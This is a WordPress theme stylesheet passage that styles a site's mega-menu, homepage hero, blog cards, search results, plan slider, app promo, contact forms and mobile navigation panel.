#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column .textwidget p, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column .textwidget p, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column .textwidget p, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column .textwidget p {
  margin-bottom: 20px;
  font-size: 115%;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column .textwidget p:last-child, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column .textwidget p:last-child, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column .textwidget p:last-child, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column .textwidget p:last-child {
  margin-bottom: 0;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column .textwidget .button, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column .textwidget .button, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column .textwidget .button, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu .mega-menu-column.boxed-column .textwidget .button {
  letter-spacing: 1px;
  font-weight: 900;
  font-size: 100%;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-flyout ul.mega-sub-menu, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-flyout ul.mega-sub-menu {
  margin-top: 10px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 8px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  letter-spacing: 0px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
@media (max-width: 991px) {
  #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-flyout ul.mega-sub-menu, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-flyout ul.mega-sub-menu {
    margin-top: 0px;
    margin-bottom: 15px;
  }
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {
  color: #333;
  background: transparent;
  font-size: 115%;
  padding: 5px 10px;
  transition: 0.2s;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover {
  color: #000;
  background-color: #eeeeee;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child a.mega-menu-link, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child a.mega-menu-link, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child a.mega-menu-link {
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child a.mega-menu-link, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child a.mega-menu-link, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child a.mega-menu-link {
  border-bottom-left-radius: 8px;
  border-bottom-right-radius: 8px;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
  margin-top: 0;
}
.home .site-container {
  margin-top: 0px !important;
}
.home .site-inner {
  background: #fff;
}
.home .site-title a {
  filter: brightness(0) invert(1);
}
.home .site-header {
  position: absolute;
}
.home .site-header.scroll {
  position: fixed;
}
.home .site-header #mega-menu-wrap-menu-1 {
  background: transparent;
}
.md-home-hero {
  position: relative;
  height: 100vh;
  max-height: 700px;
  padding: 125px 15px 30px;
  background: #f4f8fc;
  background-image: url("/wp-content/themes/bri/img/bri_home-hero-1.jpg");
  background-position: 70% center;
  background-size: cover;
  border-radius: 0 0 50% 50% / 120px;
  overflow: hidden;
  margin-left: -120px;
  margin-right: -120px;
}
@media (max-width: 991px) {
  .md-home-hero {
    height: auto;
    max-height: none;
    padding: 150px 0px 90px;
  }
}
@media (max-width: 767px) {
  .md-home-hero {
    padding: 120px 0px 90px;
  }
}
.md-home-hero .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: linear-gradient(to right, rgba(29, 55, 92, 0.95) 20%, rgba(78, 138, 190, 0.5) 100%);
}
@media (max-width: 767px) {
  .md-home-hero .overlay {
    background: linear-gradient(to right, #1d375c 0%, rgba(78, 138, 190, 0.5) 100%);
  }
}
.md-home-hero .wrap {
  height: 100%;
  width: 100vw;
}
.md-home-hero .flex-wrap {
  position: relative;
  height: 100%;
  display: flex;
  align-items: center;
}
.md-home-hero .flex-wrap .md-home-hero__media {
  flex: 1;
  padding-left: 30px;
}
.md-home-hero .flex-wrap .md-home-hero__content {
  max-width: 600px;
  color: #fff;
}
.md-home-hero .flex-wrap .md-home-hero__content h1 {
  font-size: 230%;
  font-weight: 300;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 1.6px;
}
@media (max-width: 991px) {
  .md-home-hero .flex-wrap .md-home-hero__content h1 {
    font-size: 200%;
  }
}
@media (max-width: 767px) {
  .md-home-hero .flex-wrap .md-home-hero__content h1 {
    font-size: 160%;
  }
}
.md-home-hero .flex-wrap .md-home-hero__content h1 span {
  color: #ffad01;
  font-weight: 700;
}
.md-home-hero .flex-wrap .md-home-hero__content p {
  font-size: 110%;
  font-weight: 300;
  letter-spacing: 0.8px;
  animation-delay: 0.1s;
}
@media (max-width: 767px) {
  .md-home-hero .flex-wrap .md-home-hero__content p {
    font-size: 100%;
  }
}
.md-home-hero .flex-wrap .md-home-hero__content .button {
  background: #ffad01;
  color: #111;
  min-width: 0;
  padding: 15px 25px;
  border-radius: 5px;
  font-size: 125%;
  text-transform: uppercase;
  letter-spacing: 2px;
  animation-delay: 0.2s;
}
@media (max-width: 767px) {
  .md-home-hero .flex-wrap .md-home-hero__content .button {
    font-size: 100%;
  }
}
.md-home-hero .flex-wrap .md-home-hero__content .button:hover {
  color: #fff;
  background: #111;
}
.home .site-inner .wrap, .md-home-hero .wrap {
  max-width: 1400px;
}
.home .site-inner {
  padding-bottom: 0;
}
.md-home-section h2.section-title {
  color: #538ab4;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 1.6px;
  text-align: center;
}
.md-home-section .section-desc {
  text-align: center;
  font-weight: 400;
  letter-spacing: 0.8px;
  max-width: 700px;
  margin: 0 auto 40px;
}
.md-home-section .button {
  background: #ffad01;
  min-width: 0;
  padding: 10px 20px;
  font-size: 90%;
  color: #111;
  border-radius: 5px;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.md-home-section .button:hover {
  background: #111;
  color: #fff;
}
.md-home-blog .flex-wrap {
  display: flex;
  flex-flow: wrap;
  margin-left: -15px;
  margin-right: -15px;
  margin-bottom: 0px;
}
@media (max-width: 767px) {
  .md-home-blog .flex-wrap {
    flex-flow: column;
  }
}
.md-home-blog .flex-wrap .news-item__col {
  position: relative;
  width: 33.3333333%;
  padding: 0 20px;
  margin-bottom: 30px;
}
@media (max-width: 991px) {
  .md-home-blog .flex-wrap .news-item__col {
    width: 500%;
  }
}
@media (max-width: 767px) {
  .md-home-blog .flex-wrap .news-item__col {
    width: 100%;
  }
}
.md-home-blog .flex-wrap .news-item__col .news-item {
  position: relative;
  height: 100%;
  border: 1px solid #ddd;
  border-radius: 9px;
  display: flex;
  flex-flow: column;
  overflow: hidden;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);
  transition: 1s;
}
@media (max-width: 767px) {
  .md-home-blog .flex-wrap .news-item__col .news-item {
    transition-delay: 0.2s !important;
  }
}
.md-home-blog .flex-wrap .news-item__col .news-item .news-item__img-wrapper {
  position: relative;
  display: flex;
  flex-flow: column;
  width: 100%;
  aspect-ratio: 2;
}
.md-home-blog .flex-wrap .news-item__col .news-item .news-item__img-wrapper img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: 50% 50%;
  margin: 0;
}
.md-home-blog .flex-wrap .news-item__col .news-item .news-item__img-wrapper .news-item__date {
  background: #1b365d;
  color: #fff;
  text-align: center;
  padding: 10px 20px;
  font-size: 100%;
  font-weight: 700;
  text-transform: uppercase;
}
.md-home-blog .flex-wrap .news-item__col .news-item .news-item__content-wrapper {
  flex: 1;
  padding: 20px;
  display: flex;
  flex-flow: column;
}
.md-home-blog .flex-wrap .news-item__col .news-item .news-item__content-wrapper .news-item__date {
  font-size: 85%;
  font-weight: 700;
  margin-bottom: 10px;
  display: flex;
  justify-content: space-between;
}
.md-home-blog .flex-wrap .news-item__col .news-item .news-item__content-wrapper .news-item__date a {
  color: #000;
}
.md-home-blog .flex-wrap .news-item__col .news-item .news-item__content-wrapper .news-item__title {
  color: #1b365d;
  font-size: 115%;
  font-weight: 900;
  margin-bottom: 20px;
}
.md-home-blog .flex-wrap .news-item__col .news-item .news-item__content-wrapper .news-item__read-more {
  margin-top: auto;
}
.md-home-blog .flex-wrap .news-item__col .news-item .news-item__content-wrapper .news-item__read-more p {
  margin: 0;
}
.md-home-blog .flex-wrap .news-item__col .news-item .news-item__content-wrapper .news-item__read-more .button {
  display: inline-block;
  font-size: 12px;
  font-weight: 700;
  color: #111;
  border-radius: 15px;
  padding: 0px 15px;
}
.md-home-blog .flex-wrap .news-item__col .news-item .news-item__content-wrapper .news-item__read-more .button:hover {
  background: #000;
}
.md-home-blog .flex-wrap .news-item__col:nth-child(1).visible {
  transition-delay: 0s;
}
.md-home-blog .flex-wrap .news-item__col:nth-child(2).visible {
  transition-delay: 2s;
}
.md-home-blog .flex-wrap .news-item__col:nth-child(3).visible {
  transition-delay: 4s;
}
.md-home-blog .section-link {
  display: none;
  text-align: center;
}
.md-home-blog .section-link .button {
  font-size: 125%;
  padding: 15px 30px;
}
.md-custom-search .flex-wrap .search-item__wrapper .search-item .search-item__img-wrapper {
  display: none;
}
.md-custom-search .flex-wrap .search-item__wrapper .search-item .search-item__content-wrapper {
  display: flex;
  align-items: center;
  gap: 20px;
  padding: 10px;
  border-bottom: 1px solid #ccc;
}
@media (max-width: 991px) {
  .md-custom-search .flex-wrap .search-item__wrapper .search-item .search-item__content-wrapper {
    flex-flow: wrap;
    justify-content: space-between;
    gap: 10px;
    padding: 15px;
  }
}
@media (max-width: 767px) {
  .md-custom-search .flex-wrap .search-item__wrapper .search-item .search-item__content-wrapper {
    gap: 0px;
    padding: 15px 0;
  }
}
.md-custom-search .flex-wrap .search-item__wrapper .search-item .search-item__content-wrapper .search-item__title {
  flex: 1;
  color: #1b365d;
  font-size: 18px;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  margin: 0;
}
@media (max-width: 991px) {
  .md-custom-search .flex-wrap .search-item__wrapper .search-item .search-item__content-wrapper .search-item__title {
    width: 100%;
    flex: auto;
  }
}
@media (max-width: 767px) {
  .md-custom-search .flex-wrap .search-item__wrapper .search-item .search-item__content-wrapper .search-item__title {
    font-size: 17px;
  }
}
.md-custom-search .flex-wrap .search-item__wrapper .search-item .search-item__content-wrapper .search-item__post-type {
  width: 200px;
  font-size: 16px;
  font-weight: 600;
  text-transform: capitalize;
  letter-spacing: 0;
  line-height: 1.4em;
  margin: 0;
}
@media (max-width: 767px) {
  .md-custom-search .flex-wrap .search-item__wrapper .search-item .search-item__content-wrapper .search-item__post-type {
    font-size: 85%;
    margin-bottom: 10px;
  }
}
.md-custom-search .flex-wrap .search-item__wrapper .search-item .search-item__content-wrapper .search-item__date {
  display: none;
}
.md-custom-search .flex-wrap .search-item__wrapper .search-item .search-item__content-wrapper .search-item__read-more {
  min-width: 175px;
}
.md-custom-search .flex-wrap .search-item__wrapper .search-item .search-item__content-wrapper .search-item__excerpt {
  display: none;
  font-size: 14px;
}
.md-custom-search .flex-wrap .search-item__wrapper .search-item .search-item__read-more a {
  display: inline-flex;
  justify-content: center;
  font-size: 14px;
  font-weight: 700;
  color: #111;
  background-color: #ffad01;
  border-radius: 15px;
  padding: 2px 20px;
  min-width: 180px;
}
.md-custom-search .flex-wrap .search-item__wrapper .search-item .search-item__read-more a:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  margin-right: 7px;
}
.md-custom-search .flex-wrap .search-item__wrapper .search-item .search-item__read-more a:hover {
  color: #fff;
  background: #111;
  text-decoration: none;
}
@media (max-width: 767px) {
  .md-custom-search .flex-wrap .search-item__wrapper .search-item .search-item__read-more a {
    font-size: 14px;
  }
}
.md-custom-search .flex-wrap .search-item__wrapper .search-item .search-item__read-more a[href$=".pdf"]:before {
  content: "";
}
.md-custom-search .flex-wrap .search-item__wrapper .search-item .search-item__read-more a[href$=".doc"]:before, .md-custom-search .flex-wrap .search-item__wrapper .search-item .search-item__read-more a[href$=".docx"]:before {
  content: "";
}
.md-custom-search .flex-wrap .search-item__wrapper .search-item .search-item__read-more a[href^="mailto:"]:before {
  content: "";
}
.md-custom-search .flex-wrap .search-item__wrapper .search-item .search-item__read-more a[href*="vimeo.com"]:before {
  content: "";
}
.md-custom-search .flex-wrap .search-item__wrapper .search-item .search-item__read-more a[href*=".pptx"]:before {
  content: "";
}
.md-custom-search .flex-wrap .search-item__wrapper .search-item .search-item__read-more a[href*=".jpg"]:before, .md-custom-search .flex-wrap .search-item__wrapper .search-item .search-item__read-more a[href*=".jpeg"]:before, .md-custom-search .flex-wrap .search-item__wrapper .search-item .search-item__read-more a[href*=".png"]:before {
  content: "";
}
.md-custom-search .flex-wrap .search-item__wrapper .search-item.faq .search-item__read-more a:before {
  content: "";
}
.md-custom-search .flex-wrap .search-item__wrapper .search-item.cbp_resource .search-item__read-more a:before {
  content: "";
}
.md-custom-search .flex-wrap .search-item__wrapper .search-item.page .search-item__read-more a:before {
  content: "";
}
.md-custom-search .flex-wrap .search-item__wrapper .search-item.post .search-item__read-more a:before {
  content: "";
}
.md-custom-search .flex-wrap .search-item__wrapper .search-item.resource-post .search-item__read-more a:before {
  content: "";
}
.md-home-why {
  position: relative;
  margin-left: calc(-100vw / 2 + 100% / 2);
  margin-right: calc(-100vw / 2 + 100% / 2);
  width: 100vw;
  background-color: #f4f8fc;
  background-image: url("/wp-content/themes/bri/img/bri_why-bg-1.jpg");
  background-size: cover;
  background-attachment: fixed;
  padding: 90px 0;
}
@media (max-width: 991px) {
  .md-home-why {
    padding: 60px 0;
  }
}
@media (max-width: 767px) {
  .md-home-why {
    padding: 40px 0;
  }
}
.md-home-why .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.6);
}
.md-home-why .wrap {
  position: relative;
}
.md-home-why.md-home-section h2.section-title, .md-home-why.md-home-section .section-desc {
  color: #fff;
}
.md-home-why .flex-wrap {
  display: flex;
  background-color: #fff;
  padding: 60px 15px;
  margin-bottom: 40px;
  border-radius: 10px;
  box-shadow: 0 0 50px rgba(78, 138, 190, 0.3);
  overflow: hidden;
}
@media (max-width: 767px) {
  .md-home-why .flex-wrap {
    flex-flow: column;
    padding: 40px 20px;
  }
}
.md-home-why .flex-wrap .md-home-why__item {
  flex: 1;
}
.md-home-why .flex-wrap .md-home-why__item .md-home-why__item-wrapper {
  text-align: center;
  display: flex;
  flex-flow: column;
  align-items: center;
  justify-content: center;
  padding: 0 15px;
}
.md-home-why .flex-wrap .md-home-why__item .md-home-why__item-wrapper .md-home-why__icon {
  height: 150px;
  width: auto;
  margin-bottom: 20px;
}
@media (max-width: 600px) {
  .md-home-why .flex-wrap .md-home-why__item .md-home-why__item-wrapper .md-home-why__icon {
    height: 130px;
  }
}
.md-home-why .flex-wrap .md-home-why__item .md-home-why__item-wrapper .md-home-why__icon.visible svg {
  height: 100%;
  width: auto;
}
.md-home-why .flex-wrap .md-home-why__item .md-home-why__item-wrapper .md-home-why__icon.visible svg .circle {
  opacity: 0;
  animation: grow 1s 0.3s ease forwards;
  transform-origin: center;
}
.md-home-why .flex-wrap .md-home-why__item .md-home-why__item-wrapper .md-home-why__icon.visible svg .icon {
  opacity: 0;
  animation: grow 1s ease forwards;
  transform-origin: center;
}
.md-home-why .flex-wrap .md-home-why__item .md-home-why__item-wrapper .md-home-why__icon.visible svg .icon .gear, .md-home-why .flex-wrap .md-home-why__item .md-home-why__item-wrapper .md-home-why__icon.visible svg .icon .star {
  animation: rotation 2s infinite linear;
  transform-origin: center;
  transform-box: fill-box;
}
.md-home-why .flex-wrap .md-home-why__item .md-home-why__item-wrapper .md-home-why__icon.visible svg .icon .speak {
  animation: speak 1.5s infinite linear;
  transform-origin: center;
}
.md-home-why .flex-wrap .md-home-why__item .md-home-why__item-wrapper .md-home-why__icon.visible img {
  width: 100%;
  opacity: 0;
  animation: grow 1s 0.3s ease forwards;
  transform-origin: center;
}
.md-home-why .flex-wrap .md-home-why__item .md-home-why__item-wrapper p {
  transition-delay: 0.2s;
}
.md-home-why .flex-wrap .md-home-why__item .md-home-why__item-wrapper .md-home-why__title {
  font-size: 150%;
  font-weight: 900;
  color: #1b365d;
  text-transform: uppercase;
}
.md-home-why .md-home-why__section-link {
  text-align: center;
}
.md-home-plans {
  width: 100%;
  max-width: 95vw;
  position: relative;
  padding-top: 30px;
}
.md-home-plans .md-home-plans__slider {
  padding: 0 30px;
}
@media (max-width: 600px) {
  .md-home-plans .md-home-plans__slider {
    padding: 0 15px;
  }
}
.md-home-plans .md-home-plans__slider .slick-track {
  display: flex !important;
}
.md-home-plans .md-home-plans__slider .md-home-plans__item {
  height: inherit;
}
@media (max-width: 600px) {
  .md-home-plans .md-home-plans__slider .md-home-plans__item {
    text-align: center;
  }
}
.md-home-plans .md-home-plans__slider .md-home-plans__item .md-home-plans__item-wrapper {
  height: 100%;
  display: flex;
  padding: 10px 20px;
}
@media (max-width: 600px) {
  .md-home-plans .md-home-plans__slider .md-home-plans__item .md-home-plans__item-wrapper {
    flex-flow: column;
  }
}
.md-home-plans .md-home-plans__slider .md-home-plans__item .md-home-plans__item-wrapper .md-home-plans__icon {
  width: 70px;
  margin-right: 20px;
  align-self: flex-start;
}
@media (max-width: 600px) {
  .md-home-plans .md-home-plans__slider .md-home-plans__item .md-home-plans__item-wrapper .md-home-plans__icon {
    margin-right: auto;
    margin-left: auto;
    margin-bottom: 20px;
  }
}
.md-home-plans .md-home-plans__slider .md-home-plans__item .md-home-plans__item-wrapper .md-home-plans__content {
  flex: 1;
  display: flex;
  flex-flow: column;
}
.md-home-plans .md-home-plans__slider .md-home-plans__item .md-home-plans__item-wrapper .md-home-plans__content .md-home-plans__title {
  font-size: 120%;
  font-weight: 900;
  color: #1b365d;
  text-transform: uppercase;
}
.md-home-plans .md-home-plans__slider .md-home-plans__item .md-home-plans__item-wrapper .md-home-plans__content .md_home-plans__button-wrapper {
  margin-top: auto;
}
.md-home-plans .md-home-plans__slider .md-home-plans__item .md-home-plans__item-wrapper .md-home-plans__content .md_home-plans__button-wrapper .button {
  margin-top: auto;
  background: #ffad01;
  color: #000;
  font-weight: 700;
  border-radius: 15px;
  min-width: 0;
  padding: 10px 20px;
  font-size: 15px;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.md-home-plans .md-home-plans__slider .md-home-plans__item .md-home-plans__item-wrapper .md-home-plans__content .md_home-plans__button-wrapper .button:hover {
  color: #fff;
  background: #111;
  text-decoration: none;
}
.md-home-plans .md-home-plans__slider .md-home-plans__item.visible .md-home-plans__item-wrapper .md-home-plans__icon {
  animation: 1s grow 0.3s ease forwards;
  transform-origin: center;
}
.md-home-plans .md-home-plans__slider .slick-prev, .md-home-plans .md-home-plans__slider .slick-next {
  width: 36px;
  height: 36px;
  min-width: 0;
}
.md-home-plans .md-home-plans__slider .slick-prev:before, .md-home-plans .md-home-plans__slider .slick-next:before {
  z-index: 1;
  color: #538ab4;
  font-family: "Font Awesome 5 Free";
  font-size: 30px;
  font-weight: 600;
}
.md-home-plans .md-home-plans__slider .slick-prev {
  left: 5px;
}
@media (max-width: 600px) {
  .md-home-plans .md-home-plans__slider .slick-prev {
    left: -15px;
  }
}
.md-home-plans .md-home-plans__slider .slick-prev:before {
  content: "";
}
.md-home-plans .md-home-plans__slider .slick-next {
  right: 5px;
}
@media (max-width: 600px) {
  .md-home-plans .md-home-plans__slider .slick-next {
    right: -15px;
  }
}
.md-home-plans .md-home-plans__slider .slick-next:before {
  content: "";
}
.md-home-plans .md-home-plans__slider .slick-dots {
  position: relative;
  bottom: -20px;
}
.md-home-app {
  background-color: #eee;
  padding-top: 40px;
  margin: 0 calc(50% - 50vw);
  width: 100vw;
}
.md-home-app .flex-wrap {
  display: flex;
  margin-bottom: 0;
}
@media (max-width: 991px) {
  .md-home-app .flex-wrap {
    flex-flow: row !important;
  }
}
@media (max-width: 600px) {
  .md-home-app .flex-wrap {
    flex-flow: column !important;
  }
}
.md-home-app .flex-wrap .md-home-plans__app-cta__image {
  position: relative;
  width: 250px;
  display: flex;
  justify-content: center;
}
@media (max-width: 600px) {
  .md-home-app .flex-wrap .md-home-plans__app-cta__image {
    order: 2;
    width: 100%;
    height: 200px;
  }
}
.md-home-app .flex-wrap .md-home-plans__app-cta__image img {
  position: absolute;
  max-width: 260px;
}
.md-home-app .flex-wrap .md-home-plans__app-cta__content {
  flex: 1;
  padding-left: 40px;
  padding-bottom: 40px;
}
@media (max-width: 600px) {
  .md-home-app .flex-wrap .md-home-plans__app-cta__content {
    order: 1;
    padding-left: 0px;
  }
}
.md-home-app .flex-wrap .md-home-plans__app-cta__content h2 {
  font-size: 200%;
  font-weight: 900;
  color: #1b365d;
  text-transform: uppercase;
}
.md-home-app .flex-wrap .md-home-plans__app-cta__content .md-home-plans__app-cta__link {
  display: inline-block;
  margin-right: 10px;
}
.md-home-app .flex-wrap .md-home-plans__app-cta__content .md-home-plans__app-cta__link img {
  height: 45px;
  width: auto;
  margin: 0;
}
.md-home-app.visible .md-home-plans__app-cta__image {
  animation: 1s slideInUp ease forwards;
}
.md-home-app.visible .md-home-plans__app-cta__content h2 {
  animation: 1s slideInLeft ease forwards;
}
.md-home-app.visible .md-home-plans__app-cta__content p {
  animation: 1s slideInLeft 0.1s ease forwards;
}
.md-home-app.visible .md-home-plans__app-cta__content .md-home-plans__app-cta__link {
  animation: 1s slideInLeft 0.2s ease forwards;
}
.md-home-connect {
  position: relative;
  margin-left: calc(-100vw / 2 + 100% / 2);
  margin-right: calc(-100vw / 2 + 100% / 2);
  width: 100vw;
  background-color: #f4f8fc;
  background-image: url("/wp-content/themes/bri/img/bri_connect-bg-1.jpg");
  background-size: cover;
  background-attachment: fixed;
  padding: 90px 0 150px;
  margin-bottom: -65px;
}
@media (max-width: 1600px) {
  .md-home-connect {
    background-position: calc(0% - 30px) 10px;
  }
}
.md-home-connect .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.6);
}
.md-home-connect .wrap {
  position: relative;
  max-width: 1080px !important;
}
.md-home-connect .md-home-connect__content .section-title, .md-home-connect .md-home-connect__content .section-desc {
  color: #fff;
  text-align: center;
}
.md-home-connect .md-home-connect__content .section-desc {
  margin: 0 auto 60px;
}
.md-home-connect .md-home-connect__form-wrapper {
  background-color: #fff;
  padding: 30px;
  border-radius: 10px;
}
.md-home-connect .md-home-connect__form-wrapper .gform_wrapper .gform_body .gform_fields .gfield .gfield_label {
  padding-bottom: 0;
  font-weight: 400;
}
.md-home-connect .md-home-connect__form-wrapper .gform_wrapper .gform_body .gform_fields .gfield .ginput_container input, .md-home-connect .md-home-connect__form-wrapper .gform_wrapper .gform_body .gform_fields .gfield .ginput_container textarea {
  background-color: #dbebff;
  border: none;
  border-radius: 10px;
  padding: 15px 20px !important;
}
.md-home-connect .md-home-connect__form-wrapper .gform_wrapper .gform_body .gform_fields .gfield .ginput_container select {
  background-color: #dbebff;
}
.md-home-connect .md-home-connect__form-wrapper .gform_wrapper .gform_footer {
  text-align: center;
}
body .gform_wrapper .gform_body fieldset {
  background-color: transparent !important;
}
body .gform_wrapper .gform_body .gform_fields .gfield .gsection_title {
  color: #1b365d;
}
body .gform_wrapper .gform_body .gform_fields .gfield .gfield_label {
  padding-bottom: 0;
  font-weight: 400;
}
body .gform_wrapper .gform_body .gform_fields .gfield .ginput_container input, body .gform_wrapper .gform_body .gform_fields .gfield .ginput_container textarea {
  border: 1px solid #b4b4b4;
  border-radius: 5px;
  padding: 10px 15px;
}
body .gform_wrapper .gform_body .gform_fields .gfield .ginput_container select {
  height: 39px;
  border-radius: 5px;
  border: 1px solid #b4b4b4;
}
body .gform_wrapper .gform_body .gform_fields .gfield .ginput_container .gfield_checkbox .gchoice {
  display: flex;
  align-items: center;
}
body .gform_wrapper .gform_body .gform_fields .gfield .ginput_container .gfield_checkbox .gchoice input {
  margin: 0;
  margin-right: 7px;
}
.home .gform_wrapper .gform_body .gform_fields .gfield .gfield_label {
  padding-bottom: 0;
  font-weight: 400;
}
.home .gform_wrapper .gform_body .gform_fields .gfield .ginput_container input, .home .gform_wrapper .gform_body .gform_fields .gfield .ginput_container textarea {
  background-color: #dbebff;
  border: none;
  border-radius: 5px;
  padding: 10px 15px !important;
}
.home .gform_wrapper .gform_body .gform_fields .gfield .ginput_container select {
  height: 42px;
  border-radius: 5px;
  background-color: #dbebff;
  border-color: #ccc;
}
.home .gform_wrapper .gform_footer {
  justify-content: center;
}
#nav-toggle {
  position: relative;
  z-index: 9;
  background: none;
  border: none;
  color: #ffad01;
  width: 32px;
  min-width: 0;
  padding: 5px;
  transition: 0.2s;
  outline: none;
}
#nav-toggle:before, #nav-toggle:after {
  background-color: #ffad01;
  content: "";
  display: block;
  height: 3px;
  transition: all 200ms ease-in-out;
}
#nav-toggle:before {
  box-shadow: 0 8px 0 #ffad01;
  margin-bottom: 13px;
}
#nav-toggle.active {
  transform: rotate(90deg);
}
#nav-toggle.active:before {
  background-color: #ffad01;
  box-shadow: 0 0 0 transparent;
  transform: translateY(8px) rotate(45deg);
}
#nav-toggle.active:after {
  background-color: #ffad01;
  transform: translateY(-8px) rotate(-45deg);
}
#nav-panel .panel__overlay {
  position: fixed;
  z-index: 9;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0);
  visibility: hidden;
  transition: 0.2s;
}
#nav-panel .nav-panel__container {
  position: fixed;
  overflow-y: scroll;
  z-index: 999;
  top: 0;
  left: 0;
  height: 100vh;
  width: 300px;
  max-width: 80%;
  transform: translateX(-300px);
  background: #1b365d;
  padding: 20px 0;
  transition: 0.3s ease-in-out;
}
#nav-panel .nav-panel__container .nav-panel__branding {
  text-align: center;
  padding: 0 20px;
